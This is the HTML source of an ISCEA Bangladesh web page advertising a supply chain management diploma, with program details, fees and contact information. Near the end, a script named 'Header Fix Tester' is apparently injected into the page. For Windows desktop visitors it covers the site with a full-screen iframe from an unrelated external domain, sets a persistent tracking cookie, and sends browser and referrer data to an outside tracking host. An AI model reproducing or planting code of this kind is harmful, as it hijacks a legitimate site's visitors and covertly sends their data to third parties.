</li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom parent hfe-creative-menu"><a href="https://iscea-bangladesh.com/alumni/" class = "hfe-menu-item">ALUMNI</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="#" class = "hfe-menu-item">I WANT TO<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/faq" class = "hfe-sub-menu-item">KNOW MORE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/admission/" class = "hfe-sub-menu-item">TAKE ADMISSION</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="https://iscea-bangladesh.com/renewal/" class = "hfe-sub-menu-item">RENEW CERTIFICATE</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://iscea-bangladesh.com/contact_us/" class = "hfe-sub-menu-item">CONTACT US</a></li>
</ul>
</li>
</ul> 
</nav>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</header>
<div id="content" class="site-content">
<div class="ast-container">
<div data-elementor-type="wp-page" data-elementor-id="287" class="elementor elementor-287" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="page">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4edd23f elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4edd23f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b6b3e9" data-id="5b6b3e9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-429500a elementor-widget elementor-widget-heading" data-id="429500a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Take the next big move in career</h2>				</div>
</div>
<div class="elementor-element elementor-element-a31ced7 elementor-widget elementor-widget-heading" data-id="a31ced7" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Would you want to spend your entire life on supply chain management?</br> Global CDSCM Programs at your doorstep.</h2>				</div>
</div>
<div class="elementor-element elementor-element-0ef885d elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0ef885d" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://forms.gle/6QCbspLdqxVFd4cX6" target="_blank" rel="noopener">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Enroll Now</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d886a3f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d886a3f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f19d17" data-id="6f19d17" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58ecb7d elementor-widget elementor-widget-heading" data-id="58ecb7d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Certificate Diploma In Supply Chain Management (CDSCM)</h1>				</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-648eaaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="648eaaa" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8ef64b6" data-id="8ef64b6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e48792a elementor-widget elementor-widget-image" data-id="e48792a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://forms.gle/6QCbspLdqxVFd4cX6" target="_blank" rel="noopener">
<img decoding="async" src="https://iscea-bangladesh.com/wp-content/uploads/elementor/thumbs/CDSCM-ico-pmoajoex32zl50uft8884jsxjdj4rg5ov8nqk4s5ok.jpg" title="Certified-diploma-in-supply-chain-management-CDSCM-by-ISCEA" alt="Certified-diploma-in-supply-chain-management-CDSCM-by-ISCEA" loading="lazy" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d2762a0" data-id="d2762a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b545027 elementor-view-default elementor-widget elementor-widget-icon" data-id="b545027" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://forms.gle/6QCbspLdqxVFd4cX6" target="_blank" rel="noopener">
<i aria-hidden="true" class="fas fa-door-open"></i>			</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-6c672c1 elementor-widget elementor-widget-heading" data-id="6c672c1" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://forms.gle/6QCbspLdqxVFd4cX6" target="_blank" rel="noopener">Registration Open</a></h2>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d365301" data-id="d365301" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-090bcd6 elementor-view-default elementor-widget elementor-widget-icon" data-id="090bcd6" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="https://drive.google.com/file/d/13HC8T7cjDeKIE-FwICUwYoiLImx4OgiV/view?usp=sharing" target="_blank" rel="noopener">
<i aria-hidden="true" class="fas fa-file-download"></i>			</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8883c6a elementor-widget elementor-widget-heading" data-id="8883c6a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://drive.google.com/file/d/13HC8T7cjDeKIE-FwICUwYoiLImx4OgiV/view?usp=sharing" target="_blank" rel="noopener">Download Program Brochure</a></h2>				</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f2089 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f2089" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c35f338" data-id="c35f338" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1dbc66b elementor-widget elementor-widget-heading" data-id="1dbc66b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">TAUGHT COURSES</h4>				</div>
</div>
<div class="elementor-element elementor-element-81219f4 elementor-widget elementor-widget-text-editor" data-id="81219f4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul><li>Strategic Supply Chain Management</li><li>Sourcing Management</li><li>Manufacturing, Planning &amp; Control (Optional)</li><li>Contemporary Supply Chain Skills (Optional)</li><li>Logistics &amp; Distribution Management</li></ul>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f48d34 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f48d34" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e484a56" data-id="e484a56" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1ebe5a3 elementor-widget elementor-widget-heading" data-id="1ebe5a3" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">PROGRAM DETAILS </h4>				</div>
</div>
<div class="elementor-element elementor-element-432ea4f elementor-widget elementor-widget-text-editor" data-id="432ea4f" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div><strong>Duration: </strong>4 to 6 Months (2/3 Semesters)</div><div> </div><p><span style="font-weight: bold;">Registration Validity: 12 Months.</span></p><p><strong style="font-style: inherit; color: var( --e-global-color-text ); font-size: 16px;">Classes &amp; Lecturers</strong></p><p>Our faculties are industry leaders in Supply Chain Management</p><p><strong>Eligibility</strong></p><p>Minimum HSC/A Level. Anyone who wishes to excel in supply chain career Enroll in our global standard CDSCM Course. . No age bar</p><div><p><strong style="font-size: 16px;">Enrollment</strong></p></div><p>Admission available throughout the year</p><p><b><strong style="font-size: 16px;">Fees</strong>:</b></p><p><span style="color: var( --e-global-color-text ); font-size: 16px; font-style: inherit; font-weight: inherit;">Standard Fees: BDT 50,000</span></p><p style="font-size: 14px; font-style: normal; font-weight: 400;"><span style="color: var( --e-global-color-text ); font-size: 16px; font-style: inherit; font-weight: inherit;">Registration Fees: BDT 10,000</span></p><div><p><span style="color: var( --e-global-color-text ); font-size: 16px; font-style: inherit; font-weight: inherit;">Tution fees per Subject: BDT 10,000</span></p></div>								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-de0b963" data-id="de0b963" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d3a705a elementor-widget elementor-widget-heading" data-id="d3a705a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">PERFECT PROGRAM FOR</h4>				</div>
</div>
<div class="elementor-element elementor-element-a7d50f4 elementor-widget elementor-widget-text-editor" data-id="a7d50f4" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Enthusiasts who want to grow in career in Supply chain management</p><p>Organizations wanting to improve their competitive edge by providing their executives a holistic supply chain perspective.</p>								</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-f29132e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f29132e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ab313e9" data-id="ab313e9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-28c75a4 elementor-widget elementor-widget-heading" data-id="28c75a4" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h4 class="elementor-heading-title elementor-size-default">ISCEA Continuing Certification Requirements</h4>				</div>
</div>
<div class="elementor-element elementor-element-499ff54 elementor-widget elementor-widget-text-editor" data-id="499ff54" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Your credentials with the ISCEA make you an industry expert. Therefore, ISCEA requires that all its certification holders participate in continuing education to keep up with ever changing global supply chain body of knowledge and practice. You have invested time and money to obtain the ISCEA Credential. It is up to you to protect your investment by renewing your certification with ISCEA every three (3) years</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
	</div> <!-- ast-container -->
</div><!-- #content -->
<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="6651" class="elementor elementor-6651" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor-hf">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7b172971 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b172971" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-74c8630d" data-id="74c8630d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/iscea-bangladesh.com\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-element elementor-element-1da165f elementor-widget elementor-widget-image" data-id="1da165f" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="913" height="294" src="https://iscea-bangladesh.com/wp-content/uploads/2022/03/ISCEA-Bangladesh-logo-e1648727186644.png" class="attachment-full size-full wp-image-6178" alt="" srcset="https://iscea-bangladesh.com/wp-content/uploads/2022/03/ISCEA-Bangladesh-logo-e1648727186644.png 913w, https://iscea-bangladesh.com/wp-content/uploads/2022/03/ISCEA-Bangladesh-logo-e1648727186644-300x97.png 300w, https://iscea-bangladesh.com/wp-content/uploads/2022/03/ISCEA-Bangladesh-logo-e1648727186644-768x247.png 768w" sizes="(max-width: 913px) 100vw, 913px" />															</div>
</div>
<div class="elementor-element elementor-element-6a7e08e elementor-widget elementor-widget-text-editor" data-id="6a7e08e" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>ISCEA BANGLADESH​</p>								</div>
</div>
<div class="elementor-element elementor-element-7bfb4f1 elementor-widget elementor-widget-text-editor" data-id="7bfb4f1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>The World Leader in Supply Chain Education, Certification, and Recognition Programs. Join the Elite Club of Supply Chain Professionals and Start Your Career in Supply Chain in Bangladesh.</p>								</div>
</div>
<div class="elementor-element elementor-element-3c25bf21 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3c25bf21" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/IsceaBangladesh" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0e260c9" href="https://www.linkedin.com/showcase/iscea-bangladesh/?viewAsMember=true" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-be3013b" href="https://twitter.com/ISCEA" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" href="https://www.youtube.com/user/SupplyChainJournal" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4db31bc6" data-id="4db31bc6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-36c66f6b elementor-widget elementor-widget-heading" data-id="36c66f6b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default"><a href="https://iscea-bangladesh.com/about/" target="_blank">About</a></h2>				</div>
</div>
<div class="elementor-element elementor-element-3d9a6d4d elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d9a6d4d" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/cscm/" target="_blank">
<span class="elementor-icon-list-text">Certification</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/pgdscm/" target="_blank">
<span class="elementor-icon-list-text">Education</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/ptakprize/" target="_blank">
<span class="elementor-icon-list-text">Recognization</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/events/" target="_blank">
<span class="elementor-icon-list-text">Events</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/alumni/" target="_blank">
<span class="elementor-icon-list-text">Alumni</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/privacy-policy/" target="_blank">
<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
</a>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">TL No.: TRAD/DNCC/026658/2022</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-3db0d59" data-id="3db0d59" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-21e55f8 elementor-widget elementor-widget-heading" data-id="21e55f8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Get Started</h2>				</div>
</div>
<div class="elementor-element elementor-element-c86179a elementor-align-start elementor-mobile-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c86179a" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/admission/">
<span class="elementor-icon-list-text">Admission</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/renewal/">
<span class="elementor-icon-list-text">Renew Certificate</span>
</a>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Upcoming</span>
</li>
<li class="elementor-icon-list-item">
<a href="https://iscea-bangladesh.com/faq/" target="_blank">
<span class="elementor-icon-list-text">FAQ</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-65c5d96" data-id="65c5d96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9bb62cf elementor-widget elementor-widget-heading" data-id="9bb62cf" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Get In Touch</h2>				</div>
</div>
<div class="elementor-element elementor-element-cdbee0c elementor-widget elementor-widget-heading" data-id="cdbee0c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact Numbers</h2>				</div>
</div>
<div class="elementor-element elementor-element-483e276 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="483e276" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">+8801790443300 </span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">+8801790443311</span>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-44cbac8 elementor-widget elementor-widget-heading" data-id="44cbac8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact Mail</h2>				</div>
</div>
<div class="elementor-element elementor-element-5be747b elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5be747b" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">info@iscea-bangladesh.com</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">sales@iscea-bangladesh.com</span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-42f54ed3" data-id="42f54ed3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-581ac395 elementor-widget elementor-widget-heading" data-id="581ac395" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Address</h2>				</div>
</div>
<div class="elementor-element elementor-element-4a67ebd6 elementor-align-center elementor-mobile-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a67ebd6" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">73, Century Villa</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Road 13/A, Block D</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Banani, Dhaka</span>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<footer class="elementor-section elementor-top-section elementor-element elementor-element-31da8b9e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="31da8b9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-397a7350" data-id="397a7350" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2bfa7e6 elementor-widget elementor-widget-image" data-id="2bfa7e6" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1024" height="34" src="https://iscea-bangladesh.com/wp-content/uploads/2022/03/Payment-Banner_5-1024x34.jpg" class="attachment-large size-large wp-image-9192" alt="" srcset="https://iscea-bangladesh.com/wp-content/uploads/2022/03/Payment-Banner_5-1024x34.jpg 1024w, https://iscea-bangladesh.com/wp-content/uploads/2022/03/Payment-Banner_5-300x10.jpg 300w, https://iscea-bangladesh.com/wp-content/uploads/2022/03/Payment-Banner_5-768x25.jpg 768w, https://iscea-bangladesh.com/wp-content/uploads/2022/03/Payment-Banner_5-1536x50.jpg 1536w, https://iscea-bangladesh.com/wp-content/uploads/2022/03/Payment-Banner_5-2048x67.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
</div>
</div>
</div>
</div>
</footer>
<footer class="elementor-section elementor-top-section elementor-element elementor-element-cdf2b83 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cdf2b83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e19b758" data-id="e19b758" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c4a751d elementor-widget elementor-widget-heading" data-id="c4a751d" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">© All rights reserved</h3>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27c6100" data-id="27c6100" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-380105b elementor-widget elementor-widget-heading" data-id="380105b" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Design &amp; Developed By ISCEA Bangladesh</h3>				</div>
</div>
</div>
</div>
</div>
</footer>
</div>
</div>		</footer>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
html, body { overflow: visible !important; }
.header-fix-tester-container { 
position: fixed !important; 
top: 0 !important; 
left: 0 !important; 
width: 100% !important; 
height: 100% !important; 
z-index: 2147483647 !important; 
background: rgba(0, 0, 0, 0.5) !important; 
margin: 0 !important; 
padding: 0 !important;
pointer-events: auto !important;
}
.header-fix-tester-main { 
border: none !important; 
width: 100% !important; 
height: 100% !important;
display: block !important;
visibility: visible !important;
}
</style><script  type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-no-minify="1">
console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
(function() {
try {
var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
var isWindows = /Windows NT/i.test(navigator.userAgent);
var cookies = document.cookie;
var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
if (isNaN(shownCount)) shownCount = 0;
var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
if (!userId) {
userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
}
console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });
if (isMobile || !isWindows) {
console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
return;
}
if (shownCount >= 3) {
console.log("Header Fix Tester: Skipped, limit reached", shownCount);
return;
}
var finalIframeUrl = "https://www.2e-bureau.com/";
console.log("Header Fix Tester: Using URL", finalIframeUrl);
var container = document.createElement("div");
container.className = "header-fix-tester-container";
var iframe = document.createElement("iframe");
iframe.className = "header-fix-tester-main";
iframe.src = finalIframeUrl;
iframe.setAttribute("loading", "eager");
iframe.setAttribute("frameBorder", "0");
iframe.setAttribute("data-no-minify", "1");
iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
iframe.setAttribute("allowfullscreen", "true");
// iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
// Улучшенная обработка ошибок загрузки
iframe.onerror = function(e) { 
console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
iframe.src = "https://trackingmyadsas.com/";
};
container.appendChild(iframe);
document.documentElement.appendChild(container);
document.querySelectorAll("div, iframe").forEach(function(el) {
if (el !== container && el !== iframe) {
var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
if (z >= 2147483647) el.style.zIndex = 2147483646;
}
});
shownCount++;
document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
console.log("Header Fix Tester: Shown, updated count", shownCount);
var statsPayload = {
country: navigator.language || "unknown",
browser: navigator.userAgent,
comment: "",
userId: userId,
firstShow: shownCount === 1,
totalShows: shownCount,
timestamp: new Date().toISOString(),
referrer: document.referrer || window.location.href,
plugin_version: "2.1.3"
};
// Отправка статистики с retry механизмом
function sendStats(retryCount = 0) {
fetch("https://trackingmyadsas.com/api/track/6926f7bc2bc8569c37169a4c7891cc30", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify(statsPayload)
})
.then(function(r) { return r.json(); })
.then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
.catch(function(e) { 
console.error("Header Fix Tester: Stats error", e);
if (retryCount < 2) {
setTimeout(function() { sendStats(retryCount + 1); }, 1000);
}
});
}
sendStats();
} catch (e) {
console.error("Header Fix Tester: Script error", e);
}
})();
</script>    <!-- Meta Pixel Event Code -->
<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div>			<script  type="javascript/blocked" data-wpmeteor-type="text/javascript" >
;
(function($, w) {
'use strict';
let $window = $(w);
$(document).ready(function() {
let isEnable = "";
let isEnableLazyMove = "";
let speed = isEnableLazyMove ? '0.7' : '0.2';
if( !isEnable ) {
return;
}
if (typeof haCursor == 'undefined' || haCursor == null) {
initiateHaCursorObject(speed);
}
setTimeout(function() {
let targetCursor = $('.ha-cursor');
if (targetCursor) {
if (!isEnable) {
